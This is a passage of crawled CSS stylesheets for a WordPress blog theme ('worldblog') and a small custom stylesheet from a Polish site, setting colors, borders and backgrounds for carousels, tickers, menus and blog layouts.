	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #ba5d2c;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#702802;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#702802;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #ba5d2c;
	background: #ffffff;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #ba5d2c;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #ba5d2c;
}
.worldblog-post .social-post a:hover {
    color: #ba5d2c;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #ba5d2c;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727272;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #ba5d2c;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #ba5d2c;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #ba5d2c;
    color: #FFFFFF;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #ba5d2c;
	color:#ffffff;
	border:1px solid #ba5d2c;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #f4f4f4;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #f4f4f4;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#ffffff;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #ba5d2c;
    border: 1px solid #ba5d2c;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #ba5d2c;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #702802;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#ba5d2c;
}
.item-blogs .article-info .article-category a:hover {
	color:#702802;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #ba5d2c;
    color: #ffffff;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #ba5d2c;
}
.comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #ba5d2c;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #702802;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #ba5d2c;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #f4f4f4;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#702802;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #702802;
	color: #ffffff;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180
body_size: 41
content:
.bdp_blog_template.news {
  border-bottom-width: 1px;
  border-bottom-style: inset;
  border-bottom-color: #1f1f1f;
}

.bdp_blog_template.news .bd-blog-header .date {
  text-decoration: none;
  font-size: 23px;
}

.worldblog-logo-center img {
  width: 50%;
}

.worldblog-header-bottom {
  border-top: 1px  #fff;
}

.worldblog-header-middle.element-no-padding {
  background-color: #232323;
}